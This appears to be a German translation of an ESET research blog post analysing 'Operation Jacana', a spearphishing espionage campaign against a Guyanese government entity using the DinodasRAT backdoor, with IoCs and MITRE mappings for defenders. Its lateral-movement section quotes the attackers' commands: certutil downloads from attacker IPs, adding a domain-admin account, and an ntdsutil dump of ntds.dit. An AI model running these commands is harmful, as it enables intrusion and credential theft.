Im Februar 2023 entdeckten ESET-Forscher eine Spearphishing-Kampagne, die auf eine staatliche Einrichtung in Guyana abzielte. Obwohl wir die Kampagne, die wir Operation Jacana nannten, keiner bestimmten APT-Gruppe zuordnen konnten, gehen wir mit mittlerer Sicherheit davon aus, dass eine mit China verbundene Bedrohungsgruppe hinter diesem Vorfall steckt.

Bei dem Angriff verwendeten die Betreiber eine bisher nicht dokumentierte C++-Backdoor, die Dateien exfiltrieren, Windows-Registrierungsschlüssel manipulieren, CMD-Befehle ausführen und vieles mehr kann. Wir haben die Backdoor DinodasRAT genannt, basierend auf der Opferkennung, die sie an ihr C&C sendet: Die Zeichenfolge beginnt immer mit Din, was uns an den Hobbit Dinodas aus Herr der Ringe erinnert.

Die wichtigsten Punkte dieses Blogposts:

- Operation Jacana ist eine gezielte Cyberspionage-Kampagne gegen eine staatliche Einrichtung in Guyana.

- Nach der anfänglichen Kompromittierung über Spearphishing-E-Mails drangen die Angreifer in das interne Netzwerk des Opfers ein.

- Um sensible Daten zu extrahieren, verwendeten die Angreifer eine bisher nicht dokumentierte Hintertür, die wir DinodasRAT nannten.

- DinodasRAT verschlüsselt die Informationen, die es an den C&C sendet, mit dem Tiny Encryption Algorithm (TEA).

- Neben DinodasRAT setzten die Angreifer auch Korplug ein, was uns zu der Vermutung veranlasst, dass die Betreiber aus China hinter dieser Operation stehen.



Diese Kampagne wurde gezielt durchgeführt, da die Bedrohungsakteure ihre E-Mails speziell auf die ausgewählte Opferorganisation ausgerichtet haben. Nachdem sie die ersten Rechner erfolgreich mit DinodasRAT kompromittiert hatten, gingen die Betreiber "seitlich" weiter und drangen in das interne Netzwerk des Ziels ein, wo sie erneut die DinodasRAT-Backdoor sowie weitere bösartige Tools, darunter eine Variante von Korplug (auch bekannt als PlugX), einsetzten. Eine Übersicht über den Ablauf der Kompromittierung bei der Operation Jacana ist in Abbildung 1 dargestellt.

Zuschreibung

Zum Zeitpunkt der Erstellung dieses Berichts konnten wir Operation Jacana keiner bekannten Gruppe zuordnen. Dank eines Hinweises, den wir gefunden haben, haben wir jedoch das Gefühl, dass wir in Bezug auf die Täter nicht völlig im Dunkeln tappen. Während des Angriffs setzten die Bedrohungsakteure eine Variante von Korplug (auch bekannt als PlugX) ein, die für chinesisch orientierte Gruppen üblich ist - zum Beispiel: Alte Tricks, neue Korplug-Variante: Hodur von Mustang Panda.

Obwohl wir nur mit mittlerer Sicherheit davon ausgehen können, dass es sich um einen mit China verbündeten Bedrohungsakteur handelt, wird diese Hypothese durch die jüngsten Entwicklungen in den diplomatischen Beziehungen zwischen Guyana und China gestützt. Im Februar 2023, demselben Monat, in dem die Operation Jacana stattfand, verhaftete die Spezialeinheit für organisierte Kriminalität (Special Organised Crime Unit, SOCU) von Guyana drei Personen im Rahmen einer Geldwäscheuntersuchung, an der chinesische Unternehmen beteiligt waren, was von der chinesischen Botschaft vor Ort bestritten wurde. Außerdem hat China im Rahmen der "Belt and Road Initiative" wirtschaftliche Interessen in Guyana.

Erster Zugang

Als ersten Schritt zum Eindringen in das Netzwerk ihres Opfers schickten die hinter der Operation Jacana stehenden Bedrohungsakteure Spearphishing-E-Mails an die Zielorganisation, die sich auf öffentliche Angelegenheiten in Guyana bezogen. Wir beobachteten die folgenden Betreffzeilen:

President Mohamed Irfaan Ali's Official Visit to Nassau, The Bahamas(Offizieller Besuch von Präsident Mohamed Irfaan Ali in Nassau, Bahamas)Guyanese fugitive in Vietnam(Guyanischer Flüchtling in Vietnam)

Ausgehend von den E-Mail-Betreffzeilen müssen die Betreiber das politische Geschehen in Guyana verfolgt haben - der Zeitpunkt, zu dem wir bei der angegriffenen Regierungseinrichtung neue Entdeckungen registrierten, fiel mit der Teilnahme des guyanischen Präsidenten an der CARICOM-Konferenz in Nassau zusammen.

Die Spearphishing-E-Mails enthielten einen Link, der beim Anklicken eine ZIP-Datei von https://fta.moit.gov[.]vn/file/people.zip herunterlud. Da eine Domain, die auf gov.vn endet, auf eine vietnamesische Regierungswebsite hinweist, gehen wir davon aus, dass die Betreiber in der Lage waren, eine andere Regierungseinrichtung zu kompromittieren und diese als Host für ihre Malware-Samples zu nutzen. Wir haben das VNCERT über die kompromittierte Infrastruktur informiert.

Sobald das Opfer die ZIP-Datei, die nicht passwortgeschützt war, entpackt und die darin enthaltene ausführbare Datei gestartet hat, wurde es mit der DinodasRAT-Malware infiziert. Die extrahierten Dateinamen stehen im Zusammenhang mit den Betreffzeilen der Phishing-E-Mails:

Guyanese fugitive in Vietnam20220101to20230214Guyanese fugitive in Vietnam.docx.exeThe Bahamas/President Mohamed Irfaan Ali’s Official Visit to Nassau, The Bahamas.doc.exe

Seitliche Bewegung

Nachdem sie in ihr Ziel eingedrungen waren, bewegten sich die Angreifer durch das interne Netzwerk des Opfers. Laut unserer Telemetrie wurden BAT/Impacket.M und ähnliche Erkennungen im Netzwerk ausgelöst, was auf die Verwendung von Impacket oder eines ähnlichen WMI-basierten Lateral Movement Tools hindeutet.

Einige der Befehle, die die Angreifer im Netzwerk ausführten, sind:

certutil -urlcache -split http://23.106.123[.]166/vmtools.rarnet user test8 Test123.. /add /donet group "domain admins" test8 /add /docertutil -urlcache -split -f http://23.106.122[.]5/windowsupdate.txt c:\programdata\windowsupdate.txtcd c:\programdata\c:\programdata\windowsupdate.exepowershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"

Mit dem letzten Befehl wird ntds.dit mit dem LOLBin ntdsutil.exe gespeichert. Dies ermöglicht das Dumping von Passwörtern, die auf einem Windows-Server gespeichert sind.

Toolset

DinodasRAT

DinodasRAT ist ein bisher nicht dokumentierter, in C++ entwickelter Fernzugriffstrojaner (Remote Access Trojan - RAT) mit verschiedenen Funktionen, die es einem Angreifer ermöglichen, den Computer eines Opfers auszuspionieren und sensible Informationen zu sammeln.

Bei der Ausführung prüft die Malware zunächst, ob drei Argumente übergeben wurden. Falls vorhanden, müssen diese Argumente die folgenden Informationen in der folgenden Reihenfolge enthalten:

- den Buchstaben

d, - eine Zahl, die eine Prozess-ID ist, und

- einen vollständigen Dateipfad.

Wenn alle drei Argumente übergeben wurden, beendet DinodasRAT den durch die Prozess-ID repräsentierten Prozess mit Hilfe der Windows-API TerminateProcess und löscht dann mit Hilfe der Windows-API DeleteFileW die im dritten Argument übergebene Datei. Danach beendet der Prozess seine Ausführung mit Hilfe der Exit-Funktion der C++-Standardbibliothek. Dies ist höchstwahrscheinlich als Deinstallationsfunktion gedacht.

Wenn keine Argumente übergeben wurden, setzt DinodasRAT seine Ausführung fort, indem er eine Mutex namens Client erstellt und prüft, ob das herkömmliche Windows-Verzeichnis C:\ProgramData existiert. Wenn es existiert, erstellt die Malware ein Unterverzeichnis namens Application Doc, das für die Zuweisung einer Konfigurationsdatei und anderer Dateien im Zusammenhang mit der Hintertür verwendet wird. Falls das Windows-Verzeichnis nicht existiert, erstellt DinodasRAT einen Pfad im Stammverzeichnis namens Program.Files\Application.Doc. Die Zeichenfolgen Application Doc, ProgramData und Program.Files\Application.Doc werden mit dem Tiny Encryption Algorithm (TEA) verschlüsselt.

Das Verzeichnis Application Doc wird mit den Attributen Read-only und Hidden erstellt. Innerhalb des Verzeichnisses Application Doc erstellt DinodasRAT zwei Unterverzeichnisse mit den Namen 0 und 1. Sobald das Verzeichnis existiert, legt die Malware drei Threads an, die für die Datensammlung und -exfiltration verwendet werden. Eine detaillierte Beschreibung ihres Verhaltens findet sich in Tabelle 1.

Tabelle 1. Thread-Beschreibungen

| Thread | Description |

| 1 |

Take a screenshot of the display of the victim’s machine every five minutes using Windows API functions like CreateDCW, BitBlt, DeleteDC, or ReleaseDC. The screenshot is compressed and saved in the subdirectory Application Doc\0. In order to compress the screenshot, the attackers use the zlib library, version 1.2.11. The format of the filename used for the saved screenshots is the following: <YYYYMMDDHHMMSS>_<five random digits>_<one random digit>.jpg |

| 2 |

Get the content of the clipboard every five minutes using the Windows API function GetClipboardData and save it in the subdirectory Application Doc\1. The format of the filename used for the clipboard data file is the following: DateTimeStamp_<five random digits>_<one random digit>.txt |

| 3 | Loops through the subdirectories 0 and 1 and sends the filenames, encrypted with TEA and base64 encoded, to the C&C server. If the C&C server replies, it creates another packet in order to send the filename with its data. Finally, it deletes the file from the victim’s machine. |



Nachdem die Threads gestartet wurden, erstellt DinodasRAT eine Datei namens conf.ini im Hauptverzeichnis. Diese Datei enthält eine ID, mit der das Opfer gegenüber dem C&C-Server identifiziert werden kann.

Abbildung 2 zeigt ein Beispiel für die in der Datei conf.ini gespeicherte ID.

conf.ini gespeicherte IDDas Format der ID lautet Din_<YYYYMMDD>_<MD5-HASH>_<RANDOM-VALUE>_V1, wobei:

<YYYYMMDD>das Installationsdatum ist,<MD5-HASH>wird anhand der IP-Adresse des Opfers und des Installationsdatums in Millisekunden berechnet,<RANDOM-VALUE>ist ein Zufallswert, undV1ist wahrscheinlich die Malware-Version.

TEA: Winziger Verschlüsselungsalgorithmus

DinodasRAT verwendet TEA, um einige seiner Strings zu entschlüsseln und um Daten zu ver- und entschlüsseln, die an seinen C&C-Server gesendet oder von diesem empfangen werden. TEA, oder Tiny Encryption Algorithm, ist eine einfache Blockchiffre, die sich durch ihre einfache Implementierung in Software und Hardware auszeichnet. Die ursprüngliche Referenzimplementierung seiner Verschlüsselungsfunktion besteht beispielsweise aus nur wenigen Zeilen C-Code, mit einer sehr kurzen Einrichtungszeit und ohne Tabellen mit voreingestellten Werten. DinodasRAT setzt den Algorithmus im Cipher-Block-Chaining (CBC)-Modus ein. In einigen Fällen werden die verschlüsselten Daten zusätzlich mit base64 verschlüsselt, bevor sie an den C&C-Server gesendet werden.

Wir haben festgestellt, dass die Malware drei verschiedene Schlüssel enthält, die für unterschiedliche Verschlüsselungs-/Entschlüsselungsszenarien verwendet werden (siehe Tabelle 2).

Tabelle 2 :Von DinodasRAT verwendete TEA-Schlüssel

| Key N | Value | Description |

| 1 | A1 A1 18 AA 10 F0 FA 16 06 71 B3 08 AA AF 31 A1 | Used mainly to encrypt/decrypt communications with the C&C server. |

| 2 | A0 21 A1 FA 18 E0 C1 30 1F 9F C0 A1 A0 A6 6F B1 | Used to encrypt the name of the files created in the screenshot functionality, before they are sent to the C&C server. |

| 3 | 11 0A A8 E1 C0 F0 FB 10 06 71 F3 18 AC A0 6A AF | Used to decrypt the installation paths. |

Es ist möglich, dass sich die Angreifer für TEA entschieden haben, um sich die Arbeit zu erleichtern - wir haben Grund zu der Annahme, dass die Implementierung des Algorithmus durch die Malware nicht von Grund auf neu erstellt wurde, sondern eventuell aus dem Blogpost Tea Algorithm - C++ von BlackFeather übernommen wurde.

C&C-Kommunikation und bösartige Aktivitäten

Um mit dem C&C-Server zu kommunizieren, verwendet DinodasRAT die Winsock-Bibliothek, um einen Socket zu erstellen, der das TCP-Protokoll verwendet. Obwohl TCP das Standardprotokoll ist, das zum Senden und Empfangen von Informationen vom C&C-Server verwendet wird, haben wir gesehen, dass DinodasRAT in der Lage ist, zum UDP-Protokoll zu wechseln.

Die Backdoor erstellt außerdem verschiedene Threads für unterschiedliche Zwecke, z. B. zur Manipulation eines empfangenen Befehls, der auf dem Computer des Opfers ausgeführt werden soll. Um eine synchronisierte Kommunikation aufrechtzuerhalten, nutzt DinodasRAT Windows-Ereignisobjekte mit Hilfe von Windows-API-Funktionen wie CreateEventW, SetEventW und WaitForSingleObject.



Um die Hauptkommunikation mit dem C&C-Server zu starten, sendet DinodasRAT ein Paket mit grundlegenden Informationen über den Computer des Opfers und seine Konfiguration, wie z. B.:

- Windows-Version,

- Betriebssystem-Architektur,

- den Benutzernamen,

- den Malware-Ausführungspfad, kodiert in base64, und

- einen für das UDP-Protokoll verwendeten Wert, der standardmäßig

800beträgt.

Abbildung 3 zeigt nicht nur die grundlegenden Informationen, die über das Opfer gesammelt wurden, sondern auch die von der Malware generierte ID, die als Opferkennung für den C&C-Server dient.

Alle Informationen, die DinodasRAT über das TCP-Protokoll an den C&C-Server sendet, sind TEA-verschlüsselt. Darüber hinaus sind einige der Informationen auch base64-kodiert.



Um die gestohlenen Informationen an den C&C-Server zu senden, erstellt DinodasRAT ein Paket, das Folgendes enthält:

- Erstes Byte: eine ID, die möglicherweise anzeigt, ob die Daten TEA-verschlüsselt(

0x30) oder base64-kodiert und TEA-verschlüsselt(0x32) sind. - Nächstes DWORD: Größe der verschlüsselten Daten.

- Verbleibende Bytes: verschlüsselte Daten.

Abbildung 4 zeigt ein Beispiel für ein verschlüsseltes Paket, das an den C&C-Server gesendet wird.

Während unserer Analyse war es uns nicht möglich, eine Antwort vom C&C-Server zu erhalten, aber wir konnten feststellen, dass alle vom Server empfangenen Pakete ebenfalls mit TEA verschlüsselt werden sollten.

Für die Verarbeitung der vom C&C-Server empfangenen Befehle erstellt DinodasRAT einen Thread mit einer Endlosschleife, der für den Empfang und die Feststellung zuständig ist, ob die Pakete verschlüsselte Befehle zur Ausführung enthalten.

Ein einmal entschlüsseltes Paket enthält die folgende Struktur:

- Erstes DWORD: ID der auszuführenden Aktion, Hex-Wert (siehe Tabelle 2).

- Zweites DWORD: eine weitere ID, die auf der Client-Seite angibt, dass es sich bei diesem Paket um einen Befehlswert (in Hexadezimalwerten) handelt, der auf dem Rechner des Opfers ausgeführt werden soll.

- Rest des Pakets: Daten, die von dem auszuführenden Befehl verwendet werden.

DinodasRAT enthält Befehle, mit denen verschiedene Aktionen auf dem Computer des Opfers oder auf der Malware selbst ausgeführt werden können. In Tabelle 3 sind die unterstützten Befehle mit einer kurzen Beschreibung aufgeführt.

Tabelle 3. DinodasRAT-Befehle

|

Command ID |

Description |

|

0x02 |

List the contents of a specific directory. |

|

0x03 |

Delete a file or the content of a directory. |

|

0x04 |

Change the attribute of a file to hidden or normal. |

|

0x05 |

Send files to the C&C server. |

|

0x06 |

Set an event object used for command 0x05. |

|

0x08 |

Modify a binary file with bytes received from the C&C server or execute a command using CreateProcessW. |

|

0x09 |

Set an event object used for command 0x08. |

|

0x0D |

Write a variable called va, with its value, in the conf.ini file. |

|

0x0E |

Enumerate running processes. |

|

0x0F |

Terminate a process by its process ID. |

|

0x10 |

List services on the victim’s machine. |

|

0x11 |

Start or delete a service. |

|

0x12 |

Get info from a Windows registry key. |

|

0x13 |

Delete a Windows registry key. |

|

0x14 |

Create a Windows registry key. |

|

0x15 |

Execute a file or a command using the CreateProcessW Windows API. |

|

0x16 |

Execute a command using the CreateProcessW Windows API. |

|

0x17 |

Receive a domain and execute nslookup with that domain to create another socket with the IP address. |

|

0x18 |

Receive and execute a command using Windows APIs CreateProcessW, PeekNamedPipe, and ReadFile. |

|

0x19 |

Same as command 0x18. |

|

0x1A |

Set an event object used for commands 0x18, 0x19, and 0x1B. |

|

0x1B |

Interactive reverse shell. |

|

0x1D |

File manipulation; rename, copy, move files, etc. |

|

0x1E |

Set the string ok to a global variable and send that value to the C&C server. |

|

0x1F |

Write a variable called mode with its value into the conf.ini file. |

|

0x20 |

Write a variable called ptype with its value into the conf.ini file. |

|

0x21 |

Get or set a variable called fmode with its value in the conf.ini file. |

|

0x22 |

Terminate malware execution. |

|

0x24 |

Write the variables s and sub, with their respective values, into a file named p.ini. Both variables can have a Boolean value of true or false. |

|

0x25 |

Configurate the event and global variables related with the take screenshot thread. |

|

0x26 |

Write a variable called c with its value into a file named p.ini. |

|

0x29 |

Modify the value of a global variable used for the UDP protocol, default value 0x800. |

Während unserer Untersuchung haben wir nur die Erstellung und Verwendung der ID-Variable mit dem entsprechenden Wert in der Datei conf.ini gesehen, die verwendet wird, um das Opfer dem C&C-Server zu melden.

Zusätzlich verwendet DinodasRAT eine globale Mehrzweckvariable, die beispielsweise den Pfad eines zu löschenden Dateinamens oder den Namen eines zu erstellenden Windows-Registrierungsunterschlüssels enthalten kann.

Andere Malware-Samples

Neben DinodasRAT setzten die Angreifer während des Einbruchs auch andere Tools ein:

- Eine Variante von Korplug (auch bekannt als PlugX) - eine Backdoor, die typischerweise von in China ansässigen Bedrohungsgruppen verwendet wird.

- Ein SoftEther-VPN-Client. Dieser wurde wahrscheinlich verwendet, um lokale Ports, wie RDP, an den C&C-Server weiterzuleiten.

Schlussfolgerung

Bei der Operation Jacana handelt es sich um eine Cyberspionage-Kampagne, die sich gegen eine staatliche Einrichtung in Guyana richtete. Wir gehen mit mittlerer Sicherheit davon aus, dass sie von einer mit China verbündeten APT-Gruppe durchgeführt wurde.

Die Angreifer verwendeten eine Kombination aus bisher unbekannten Tools, wie DinodasRAT, und eher traditionellen Backdoors wie Korplug.

Ausgehend von den Spearphishing-E-Mails, die verwendet wurden, um sich Zugang zum Netzwerk des Opfers zu verschaffen, verfolgen die Betreiber die geopolitischen Aktivitäten ihrer Opfer, um die Wahrscheinlichkeit eines Erfolgs ihrer Operation zu erhöhen.

Wenn Sie Fragen zu unserer auf WeLiveSecurity veröffentlichten Forschung haben, kontaktieren Sie uns bitte unter threatintel@eset.com.

ESET Research bietet private APT Intelligence Reports und Datenfeeds an. Wenn Sie Fragen zu diesem Service haben, besuchen Sie die ESET Threat Intelligence Seite.

IoCs

Eine Liste der IoCs finden Sie auch in unserem GitHub Repository.

Dateien

|

SHA-1 |

Filename |

ESET detection name |

Description |

|

599EA9B26581EBC7B4BDFC02E6C792B6588B751E |

President Mohamed Irfaan Ali's Official Visit to Nassau, The Bahamas.doc.exe |

Win32/DinodasRAT.A |

DinodasRAT. |

|

EFD1387BB272FFE75EC9BF5C1DD614356B6D40B5 |

people.zip |

Win32/DinodasRAT.A |

ZIP file containing DinodasRAT. |

|

9A6E803A28D27462D2DF47B52E34120FB2CF814B |

President Mohamed Irfaan Ali's Official Visit to Nassau, The Bahamas.exe |

Win32/DinodasRAT.B |

DinodasRAT. |

|

33065850B30A7C797A9F1E5B219388C6991674DB |

114.exe |

Win32/DinodasRAT.B |

DinodasRAT. |

Netzwerk

|

IP |

Domain |

Hosting provider |

First seen |

Details |

|

23.106.122[.]5 |

N/A |

Leaseweb Asia Pacific pte. ltd. |

2023‑03‑29 |

Hosts other malicious components. |

|

23.106.122[.]46 |

N/A |

IRT-LSW-SG |

2023‑02‑13 |

Hosts other malicious components. |

|

23.106.123[.]166 |

N/A |

Leaseweb Asia Pacific pte. ltd. |

2023‑02‑15 |

Hosts other malicious components. |

|

42.119.111[.]97 |

fta.moit.gov[.]vn |

FPT Telecom Company |

2023‑02‑13 |

Hosts DinodasRAT in a compressed file. |

|

115.126.98[.]204 |

N/A |

Forewin Telecom Group Limited, ISP at, HK |

2023‑05‑08 |

C&C server for DinodasRAT. |

|

118.99.6[.]202 |

N/A |

Edward Poon |

2023‑02‑02 |

C&C server for DinodasRAT. |

|

199.231.211[.]19 |

update.microsoft-setting[.]com |

Dash Networks Inc. |

2022‑11‑07 |

C&C server for DinodasRAT. |

MITRE ATT&CK-Techniken

|

Tactic |

ID |

Name |

Description |

|

Resource Development |

Acquire Infrastructure: Virtual Private Server |

Operators have used VPS servers for hosting their payloads. |

|

|

Develop Capabilities: Malware |

Operators made custom malware for the operation. |

||

|

Stage Capabilities: Upload Malware |

Operators have used servers to upload malware. |

||

|

Compromise Infrastructure: Server |

Operators have compromised servers to host their payloads. |

||

|

Obtain Capabilities: Malware |

Operators have used a variant of the Korplug backdoor in this operation. |

||

|

Obtain Capabilities: Tool |

|||

|

Initial Access |

Phishing: Spearphishing Link |

Operators made use of scheduled tasks to persist their malware. |

|

|

Execution |

Command and Scripting Interpreter: PowerShell |

Operators have used PowerShell to execute commands on the victim’s network. |

|

|

Command and Scripting Interpreter: Windows Command Shell |

Operators have used Windows command shell to execute commands on the victim’s internal network. |

||

|

Command and Scripting Interpreter: Visual Basic |

Operators have used VBScripts. |

||

|

Native API |

DinodasRAT uses APIs, e.g., CreateProcessW, to execute CMD commands on the victim’s machine. |

||

|

User Execution: Malicious Link |

Operators have relied on their victims to open a link to download their malware. |

||

|

User Execution: Malicious File |

Operators have relied on their victims to execute their malware. |

||

|

Defense Evasion |

Deobfuscate/Decode Files or Information |

DinodasRAT compresses files before they are sent to the C&C server. DinodasRAT also uses TEA to decrypt strings. |

|

|

Masquerading: Double File Extension |

Operators have used “double extensions” to trick victims into executing their malware. |

||

|

Indicator Removal: File Deletion |

DinodasRAT is capable of self-deletion from the victim’s machine. |

||

|

Hide Artifacts: Hidden Files and Directories |

To evade detection, DinodasRAT creates hidden folders. |

||

|

Persistence |

Valid Accounts: Domain Accounts |

Operators have created domain accounts to maintain persistent access to the victim’s internal network. |

|

|

Scheduled Task/Job |

Operators made use of scheduled tasks to persist their malware. |

||

|

Credential Access |

OS Credential Dumping: NTDS |

Operators abused ntdsutil.exe to dump credentials. |

|

|

Discovery |

File and Directory Discovery |

DinodasRAT can list the contents of a directory or a file. |

|

|

Query Registry |

DinodasRAT can obtain information from Windows registry keys. |

||

|

Process Discovery |

DinodasRAT can obtain information about the processes running on the victim’s machine. |

||

|

System Service Discovery |

DinodasRAT can obtain information about the services running on the victim’s machine. |

||

|

System Information Discovery |

DinodasRAT retrieves information like Windows version from the victim’s machine. |

||

|

Collection |

Clipboard Data |

DinodasRAT can obtain information located on the clipboard of the victim’s machine. |

|

|

Screen Capture |

DinodasRAT can take screenshots on the victim’s machine. |

||

|

Command and Control |

Encrypted Channel: Symmetric Cryptography |

DinodasRAT has used TEA for encrypting C&C server communications. |

|

|

Non-Application Layer Protocol |

DinodasRAT has used TCP or UDP protocols for its connection to the C&C server. |

||

|

Data Encoding |

DinodasRAT uses base64 encoding for strings and data sent to its C&C server. |

||

|

Exfiltration |

Exfiltration Over C2 Channel |

DinodasRAT exfiltrates data over the same channel used for its C&C server. |